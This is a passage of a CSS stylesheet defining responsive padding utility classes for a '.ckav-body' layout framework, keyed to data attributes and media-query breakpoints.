  .ckav-body [data-ckav-smd*="padding-b-xlarge"] {
    padding-bottom: 14.28571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-large"] {
    padding-bottom: 10.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-medium"] {
    padding-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-small"] {
    padding-bottom: 5.35714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-mini"] {
    padding-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-tiny"] {
    padding-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-micro"] {
    padding-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-0"] {
    padding-bottom: 0rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-1"] {
    padding-bottom: 0.07142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-2"] {
    padding-bottom: 0.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-3"] {
    padding-bottom: 0.21428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-4"] {
    padding-bottom: 0.28571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-5"] {
    padding-bottom: 0.35714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-6"] {
    padding-bottom: 0.42857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-7"] {
    padding-bottom: 0.5rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-8"] {
    padding-bottom: 0.57142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-9"] {
    padding-bottom: 0.64285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-10"] {
    padding-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-11"] {
    padding-bottom: 0.78571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-12"] {
    padding-bottom: 0.85714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-13"] {
    padding-bottom: 0.92857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-14"] {
    padding-bottom: 1rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-15"] {
    padding-bottom: 1.07142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-16"] {
    padding-bottom: 1.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-17"] {
    padding-bottom: 1.21428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-18"] {
    padding-bottom: 1.28571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-19"] {
    padding-bottom: 1.35714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-20"] {
    padding-bottom: 1.42857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-25"] {
    padding-bottom: 1.78571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-30"] {
    padding-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-35"] {
    padding-bottom: 2.5rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-40"] {
    padding-bottom: 2.85714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-45"] {
    padding-bottom: 3.21428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-50"] {
    padding-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-55"] {
    padding-bottom: 3.92857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-60"] {
    padding-bottom: 4.28571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-65"] {
    padding-bottom: 4.64285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-70"] {
    padding-bottom: 5rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-75"] {
    padding-bottom: 5.35714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-80"] {
    padding-bottom: 5.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-85"] {
    padding-bottom: 6.07142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-90"] {
    padding-bottom: 6.42857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-95"] {
    padding-bottom: 6.78571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-100"] {
    padding-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-150"] {
    padding-bottom: 10.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-200"] {
    padding-bottom: 14.28571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-250"] {
    padding-bottom: 17.85714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-300"] {
    padding-bottom: 21.42857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-350"] {
    padding-bottom: 25rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-400"] {
    padding-bottom: 28.57142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-450"] {
    padding-bottom: 32.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-b-500"] {
    padding-bottom: 35.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-xlarge"] {
    padding-left: 14.28571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-large"] {
    padding-left: 10.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-medium"] {
    padding-left: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-small"] {
    padding-left: 5.35714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-mini"] {
    padding-left: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-tiny"] {
    padding-left: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-micro"] {
    padding-left: 0.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-0"] {
    padding-left: 0rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-1"] {
    padding-left: 0.07142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-2"] {
    padding-left: 0.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-3"] {
    padding-left: 0.21428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-4"] {
    padding-left: 0.28571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-5"] {
    padding-left: 0.35714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-6"] {
    padding-left: 0.42857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-7"] {
    padding-left: 0.5rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-8"] {
    padding-left: 0.57142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-9"] {
    padding-left: 0.64285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-10"] {
    padding-left: 0.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-11"] {
    padding-left: 0.78571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-12"] {
    padding-left: 0.85714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-13"] {
    padding-left: 0.92857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-14"] {
    padding-left: 1rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-15"] {
    padding-left: 1.07142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-16"] {
    padding-left: 1.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-17"] {
    padding-left: 1.21428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-18"] {
    padding-left: 1.28571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-19"] {
    padding-left: 1.35714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-20"] {
    padding-left: 1.42857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-25"] {
    padding-left: 1.78571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-30"] {
    padding-left: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-35"] {
    padding-left: 2.5rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-40"] {
    padding-left: 2.85714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-45"] {
    padding-left: 3.21428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-50"] {
    padding-left: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-55"] {
    padding-left: 3.92857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-60"] {
    padding-left: 4.28571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-65"] {
    padding-left: 4.64285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-70"] {
    padding-left: 5rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-75"] {
    padding-left: 5.35714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-80"] {
    padding-left: 5.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-85"] {
    padding-left: 6.07142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-90"] {
    padding-left: 6.42857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-95"] {
    padding-left: 6.78571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-100"] {
    padding-left: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-150"] {
    padding-left: 10.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-200"] {
    padding-left: 14.28571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-250"] {
    padding-left: 17.85714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-300"] {
    padding-left: 21.42857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-350"] {
    padding-left: 25rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-400"] {
    padding-left: 28.57142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-450"] {
    padding-left: 32.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-l-500"] {
    padding-left: 35.71428571rem;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .ckav-body {
    /*----------  RESPONSIVE : PADDING  ----------*/
    /*----------  RESPONSIVE : PADDING TOP BOTTOM  ----------*/
    /*----------  RESPONSIVE : PADDING LEFT RIGHT  ----------*/
    /*----------  RESPONSIVE : PADDING TOP  ----------*/
    /*----------  RESPONSIVE : PADDING RIGHT  ----------*/
    /*----------  RESPONSIVE : PADDING BOTTOM  ----------*/
    /*----------  RESPONSIVE : PADDING LEFT  ----------*/
  }
  .ckav-body [data-ckav-md*="padding-xlarge"] {
    padding: 14.28571429rem;
  }
  .ckav-body [data-ckav-md*="padding-large"] {
    padding: 10.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-medium"] {
    padding: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-small"] {
    padding: 5.35714286rem;
  }
  .ckav-body [data-ckav-md*="padding-mini"] {
    padding: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="padding-tiny"] {
    padding: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-micro"] {
    padding: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-0"] {
    padding: 0rem;
  }
  .ckav-body [data-ckav-md*="padding-2"] {
    padding: 0.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-4"] {
    padding: 0.28571429rem;
  }
  .ckav-body [data-ckav-md*="padding-6"] {
    padding: 0.42857143rem;
  }
  .ckav-body [data-ckav-md*="padding-8"] {
    padding: 0.57142857rem;
  }
  .ckav-body [data-ckav-md*="padding-10"] {
    padding: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-12"] {
    padding: 0.85714286rem;
  }
  .ckav-body [data-ckav-md*="padding-14"] {
    padding: 1rem;
  }
  .ckav-body [data-ckav-md*="padding-16"] {
    padding: 1.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-18"] {
    padding: 1.28571429rem;
  }
  .ckav-body [data-ckav-md*="padding-20"] {
    padding: 1.42857143rem;
  }
  .ckav-body [data-ckav-md*="padding-30"] {
    padding: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-40"] {
    padding: 2.85714286rem;
  }
  .ckav-body [data-ckav-md*="padding-50"] {
    padding: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="padding-60"] {
    padding: 4.28571429rem;
  }
  .ckav-body [data-ckav-md*="padding-70"] {
    padding: 5rem;
  }
  .ckav-body [data-ckav-md*="padding-80"] {
    padding: 5.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-90"] {
    padding: 6.42857143rem;
  }
  .ckav-body [data-ckav-md*="padding-100"] {
    padding: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-tb-xlarge"] {
    padding-top: 14.28571429rem;
    padding-bottom: 14.28571429rem;
  }
  .ckav-body [data-ckav-md*="padding-tb-large"] {
    padding-top: 10.71428571rem;
    padding-bottom: 10.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-tb-medium"] {
    padding-top: 7.14285714rem;
    padding-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-tb-small"] {
    padding-top: 5.35714286rem;
    padding-bottom: 5.35714286rem;
  }
  .ckav-body [data-ckav-md*="padding-tb-mini"] {
    padding-top: 3.57142857rem;
    padding-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="padding-tb-tiny"] {
    padding-top: 2.14285714rem;
    padding-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-tb-micro"] {
    padding-top: 0.71428571rem;
    padding-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-tb-5"] {
    padding-top: 0.35714286rem;
    padding-bottom: 0.35714286rem;
  }
  .ckav-body [data-ckav-md*="padding-tb-6"] {
    padding-top: 0.42857143rem;
    padding-bottom: 0.42857143rem;
  }
  .ckav-body [data-ckav-md*="padding-tb-7"] {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
  .ckav-body [data-ckav-md*="padding-tb-8"] {
    padding-top: 0.57142857rem;
    padding-bottom: 0.57142857rem;
  }
  .ckav-body [data-ckav-md*="padding-tb-9"] {
    padding-top: 0.64285714rem;
    padding-bottom: 0.64285714rem;
  }
  .ckav-body [data-ckav-md*="padding-tb-10"] {
    padding-top: 0.71428571rem;
    padding-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-tb-20"] {
    padding-top: 1.42857143rem;
    padding-bottom: 1.42857143rem;
  }
  .ckav-body [data-ckav-md*="padding-tb-30"] {
    padding-top: 2.14285714rem;
    padding-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-tb-40"] {
    padding-top: 2.85714286rem;
    padding-bottom: 2.85714286rem;
  }
  .ckav-body [data-ckav-md*="padding-tb-50"] {
    padding-top: 3.57142857rem;
    padding-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="padding-tb-60"] {
    padding-top: 4.28571429rem;
    padding-bottom: 4.28571429rem;
  }
  .ckav-body [data-ckav-md*="padding-tb-70"] {
    padding-top: 5rem;
    padding-bottom: 5rem;
  }
  .ckav-body [data-ckav-md*="padding-tb-80"] {
    padding-top: 5.71428571rem;
    padding-bottom: 5.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-tb-90"] {
    padding-top: 6.42857143rem;
    padding-bottom: 6.42857143rem;
  }
  .ckav-body [data-ckav-md*="padding-tb-100"] {
    padding-top: 7.14285714rem;
    padding-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-lr-xlarge"] {
    padding-left: 14.28571429rem;
    padding-right: 14.28571429rem;
  }
  .ckav-body [data-ckav-md*="padding-lr-large"] {
    padding-left: 10.71428571rem;
    padding-right: 10.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-lr-medium"] {
    padding-left: 7.14285714rem;
    padding-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-lr-small"] {
    padding-left: 5.35714286rem;
    padding-right: 5.35714286rem;
  }
  .ckav-body [data-ckav-md*="padding-lr-mini"] {
    padding-left: 3.57142857rem;
    padding-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="padding-lr-tiny"] {
    padding-left: 2.14285714rem;
    padding-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-lr-micro"] {
    padding-left: 0.71428571rem;
    padding-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-lr-5"] {
    padding-left: 0.35714286rem;
    padding-right: 0.35714286rem;
  }
  .ckav-body [data-ckav-md*="padding-lr-6"] {
    padding-left: 0.42857143rem;
    padding-right: 0.42857143rem;
  }
  .ckav-body [data-ckav-md*="padding-lr-7"] {
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }
  .ckav-body [data-ckav-md*="padding-lr-8"] {
    padding-left: 0.57142857rem;
    padding-right: 0.57142857rem;
  }
  .ckav-body [data-ckav-md*="padding-lr-9"] {
    padding-left: 0.64285714rem;
    padding-right: 0.64285714rem;
  }
  .ckav-body [data-ckav-md*="padding-lr-10"] {
    padding-left: 0.71428571rem;
    padding-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-lr-20"] {
    padding-left: 1.42857143rem;
    padding-right: 1.42857143rem;
  }
  .ckav-body [data-ckav-md*="padding-lr-30"] {
    padding-left: 2.14285714rem;
    padding-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-lr-40"] {
    padding-left: 2.85714286rem;
    padding-right: 2.85714286rem;
  }
  .ckav-body [data-ckav-md*="padding-lr-50"] {
    padding-left: 3.57142857rem;
    padding-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="padding-lr-60"] {
    padding-left: 4.28571429rem;
    padding-right: 4.28571429rem;
  }
  .ckav-body [data-ckav-md*="padding-lr-70"] {
    padding-left: 5rem;
    padding-right: 5rem;
  }
  .ckav-body [data-ckav-md*="padding-lr-80"] {
    padding-left: 5.71428571rem;
    padding-right: 5.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-lr-90"] {
    padding-left: 6.42857143rem;
    padding-right: 6.42857143rem;
  }
  .ckav-body [data-ckav-md*="padding-lr-100"] {
    padding-left: 7.14285714rem;
    padding-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-t-xlarge"] {
    padding-top: 14.28571429rem;
  }
  .ckav-body [data-ckav-md*="padding-t-large"] {
    padding-top: 10.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-t-medium"] {
    padding-top: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-t-small"] {
    padding-top: 5.35714286rem;
  }
  .ckav-body [data-ckav-md*="padding-t-mini"] {
    padding-top: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="padding-t-tiny"] {
    padding-top: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-t-micro"] {
    padding-top: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-t-0"] {
    padding-top: 0rem;
  }
  .ckav-body [data-ckav-md*="padding-t-1"] {
    padding-top: 0.07142857rem;
  }
  .ckav-body [data-ckav-md*="padding-t-2"] {
    padding-top: 0.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-t-3"] {
    padding-top: 0.21428571rem;
  }
  .ckav-body [data-ckav-md*="padding-t-4"] {
    padding-top: 0.28571429rem;
  }
  .ckav-body [data-ckav-md*="padding-t-5"] {
    padding-top: 0.35714286rem;
  }
  .ckav-body [data-ckav-md*="padding-t-6"] {
    padding-top: 0.42857143rem;
  }
  .ckav-body [data-ckav-md*="padding-t-7"] {
    padding-top: 0.5rem;
  }
  .ckav-body [data-ckav-md*="padding-t-8"] {
    padding-top: 0.57142857rem;
  }
  .ckav-body [data-ckav-md*="padding-t-9"] {
    padding-top: 0.64285714rem;
  }
  .ckav-body [data-ckav-md*="padding-t-10"] {
    padding-top: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-t-11"] {
    padding-top: 0.78571429rem;
  }
  .ckav-body [data-ckav-md*="padding-t-12"] {
    padding-top: 0.85714286rem;
  }
  .ckav-body [data-ckav-md*="padding-t-13"] {
    padding-top: 0.92857143rem;
  }
  .ckav-body [data-ckav-md*="padding-t-14"] {
    padding-top: 1rem;
  }
  .ckav-body [data-ckav-md*="padding-t-15"] {
    padding-top: 1.07142857rem;
  }
  .ckav-body [data-ckav-md*="padding-t-16"] {
    padding-top: 1.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-t-17"] {
    padding-top: 1.21428571rem;
  }
  .ckav-body [data-ckav-md*="padding-t-18"] {
    padding-top: 1.28571429rem;
  }
  .ckav-body [data-ckav-md*="padding-t-19"] {
    padding-top: 1.35714286rem;
  }
  .ckav-body [data-ckav-md*="padding-t-20"] {
    padding-top: 1.42857143rem;
  }
  .ckav-body [data-ckav-md*="padding-t-25"] {
    padding-top: 1.78571429rem;
  }
  .ckav-body [data-ckav-md*="padding-t-30"] {
    padding-top: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-t-35"] {
    padding-top: 2.5rem;
  }
  .ckav-body [data-ckav-md*="padding-t-40"] {
    padding-top: 2.85714286rem;
  }
  .ckav-body [data-ckav-md*="padding-t-45"] {
    padding-top: 3.21428571rem;
  }
  .ckav-body [data-ckav-md*="padding-t-50"] {
    padding-top: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="padding-t-55"] {
    padding-top: 3.92857143rem;
  }
  .ckav-body [data-ckav-md*="padding-t-60"] {
    padding-top: 4.28571429rem;
  }
  .ckav-body [data-ckav-md*="padding-t-65"] {
    padding-top: 4.64285714rem;
  }
  .ckav-body [data-ckav-md*="padding-t-70"] {
    padding-top: 5rem;
  }
  .ckav-body [data-ckav-md*="padding-t-75"] {
    padding-top: 5.35714286rem;
  }
  .ckav-body [data-ckav-md*="padding-t-80"] {
    padding-top: 5.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-t-85"] {
    padding-top: 6.07142857rem;
  }
  .ckav-body [data-ckav-md*="padding-t-90"] {
    padding-top: 6.42857143rem;
  }
  .ckav-body [data-ckav-md*="padding-t-95"] {
    padding-top: 6.78571429rem;
  }
  .ckav-body [data-ckav-md*="padding-t-100"] {
    padding-top: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-t-150"] {
    padding-top: 10.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-t-200"] {
    padding-top: 14.28571429rem;
  }
  .ckav-body [data-ckav-md*="padding-t-250"] {
    padding-top: 17.85714286rem;
  }
  .ckav-body [data-ckav-md*="padding-t-300"] {
    padding-top: 21.42857143rem;
  }
  .ckav-body [data-ckav-md*="padding-t-350"] {
    padding-top: 25rem;
  }
  .ckav-body [data-ckav-md*="padding-t-400"] {
    padding-top: 28.57142857rem;
  }
  .ckav-body [data-ckav-md*="padding-t-450"] {
    padding-top: 32.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-t-500"] {
    padding-top: 35.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-r-xlarge"] {
    padding-right: 14.28571429rem;
  }
  .ckav-body [data-ckav-md*="padding-r-large"] {
    padding-right: 10.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-r-medium"] {
    padding-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-r-small"] {
    padding-right: 5.35714286rem;
  }
  .ckav-body [data-ckav-md*="padding-r-mini"] {
    padding-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="padding-r-tiny"] {
    padding-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-r-micro"] {
    padding-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-r-0"] {
    padding-right: 0rem;
  }
  .ckav-body [data-ckav-md*="padding-r-1"] {
    padding-right: 0.07142857rem;
  }
  .ckav-body [data-ckav-md*="padding-r-2"] {
    padding-right: 0.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-r-3"] {
    padding-right: 0.21428571rem;
  }
  .ckav-body [data-ckav-md*="padding-r-4"] {
    padding-right: 0.28571429rem;
  }
  .ckav-body [data-ckav-md*="padding-r-5"] {
    padding-right: 0.35714286rem;
  }
  .ckav-body [data-ckav-md*="padding-r-6"] {
    padding-right: 0.42857143rem;
  }
  .ckav-body [data-ckav-md*="padding-r-7"] {
    padding-right: 0.5rem;
  }
  .ckav-body [data-ckav-md*="padding-r-8"] {
    padding-right: 0.57142857rem;
  }
  .ckav-body [data-ckav-md*="padding-r-9"] {
    padding-right: 0.64285714rem;
  }
  .ckav-body [data-ckav-md*="padding-r-10"] {
    padding-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-r-11"] {
    padding-right: 0.78571429rem;
  }
  .ckav-body [data-ckav-md*="padding-r-12"] {
    padding-right: 0.85714286rem;
  }
  .ckav-body [data-ckav-md*="padding-r-13"] {
    padding-right: 0.92857143rem;
  }
  .ckav-body [data-ckav-md*="padding-r-14"] {
    padding-right: 1rem;
  }
  .ckav-body [data-ckav-md*="padding-r-15"] {
    padding-right: 1.07142857rem;
  }
  .ckav-body [data-ckav-md*="padding-r-16"] {
    padding-right: 1.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-r-17"] {
    padding-right: 1.21428571rem;
  }
  .ckav-body [data-ckav-md*="padding-r-18"] {
    padding-right: 1.28571429rem;
  }
  .ckav-body [data-ckav-md*="padding-r-19"] {
    padding-right: 1.35714286rem;
  }
  .ckav-body [data-ckav-md*="padding-r-20"] {
    padding-right: 1.42857143rem;
  }
  .ckav-body [data-ckav-md*="padding-r-25"] {
    padding-right: 1.78571429rem;
  }
  .ckav-body [data-ckav-md*="padding-r-30"] {
    padding-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-r-35"] {
    padding-right: 2.5rem;
  }
  .ckav-body [data-ckav-md*="padding-r-40"] {
    padding-right: 2.85714286rem;
  }
  .ckav-body [data-ckav-md*="padding-r-45"] {
    padding-right: 3.21428571rem;
  }
  .ckav-body [data-ckav-md*="padding-r-50"] {
    padding-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="padding-r-55"] {
    padding-right: 3.92857143rem;
  }
  .ckav-body [data-ckav-md*="padding-r-60"] {
    padding-right: 4.28571429rem;
  }
  .ckav-body [data-ckav-md*="padding-r-65"] {
    padding-right: 4.64285714rem;
  }
  .ckav-body [data-ckav-md*="padding-r-70"] {
    padding-right: 5rem;
  }
  .ckav-body [data-ckav-md*="padding-r-75"] {
    padding-right: 5.35714286rem;
  }
  .ckav-body [data-ckav-md*="padding-r-80"] {
    padding-right: 5.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-r-85"] {
    padding-right: 6.07142857rem;
  }
  .ckav-body [data-ckav-md*="padding-r-90"] {
    padding-right: 6.42857143rem;
  }
  .ckav-body [data-ckav-md*="padding-r-95"] {
    padding-right: 6.78571429rem;
  }
  .ckav-body [data-ckav-md*="padding-r-100"] {
    padding-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-r-150"] {
    padding-right: 10.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-r-200"] {
    padding-right: 14.28571429rem;
  }
  .ckav-body [data-ckav-md*="padding-r-250"] {
    padding-right: 17.85714286rem;
  }
  .ckav-body [data-ckav-md*="padding-r-300"] {
    padding-right: 21.42857143rem;
  }
  .ckav-body [data-ckav-md*="padding-r-350"] {
    padding-right: 25rem;
  }
  .ckav-body [data-ckav-md*="padding-r-400"] {
    padding-right: 28.57142857rem;
  }
  .ckav-body [data-ckav-md*="padding-r-450"] {
    padding-right: 32.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-r-500"] {
    padding-right: 35.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-b-xlarge"] {
    padding-bottom: 14.28571429rem;
  }
  .ckav-body [data-ckav-md*="padding-b-large"] {
    padding-bottom: 10.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-b-medium"] {
    padding-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-b-small"] {
    padding-bottom: 5.35714286rem;
  }
  .ckav-body [data-ckav-md*="padding-b-mini"] {
    padding-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="padding-b-tiny"] {
    padding-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-b-micro"] {
    padding-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-b-0"] {
    padding-bottom: 0rem;
  }
  .ckav-body [data-ckav-md*="padding-b-1"] {
    padding-bottom: 0.07142857rem;
  }
  .ckav-body [data-ckav-md*="padding-b-2"] {
    padding-bottom: 0.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-b-3"] {
    padding-bottom: 0.21428571rem;
  }
  .ckav-body [data-ckav-md*="padding-b-4"] {
    padding-bottom: 0.28571429rem;
  }
  .ckav-body [data-ckav-md*="padding-b-5"] {
    padding-bottom: 0.35714286rem;
  }
  .ckav-body [data-ckav-md*="padding-b-6"] {
    padding-bottom: 0.42857143rem;
  }
  .ckav-body [data-ckav-md*="padding-b-7"] {
    padding-bottom: 0.5rem;
  }
  .ckav-body [data-ckav-md*="padding-b-8"] {
    padding-bottom: 0.57142857rem;
  }
  .ckav-body [data-ckav-md*="padding-b-9"] {
    padding-bottom: 0.64285714rem;
  }
  .ckav-body [data-ckav-md*="padding-b-10"] {
    padding-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-b-11"] {
    padding-bottom: 0.78571429rem;
  }
  .ckav-body [data-ckav-md*="padding-b-12"] {
    padding-bottom: 0.85714286rem;
  }
  .ckav-body [data-ckav-md*="padding-b-13"] {
    padding-bottom: 0.92857143rem;
  }
  .ckav-body [data-ckav-md*="padding-b-14"] {
    padding-bottom: 1rem;
  }
  .ckav-body [data-ckav-md*="padding-b-15"] {
    padding-bottom: 1.07142857rem;
  }
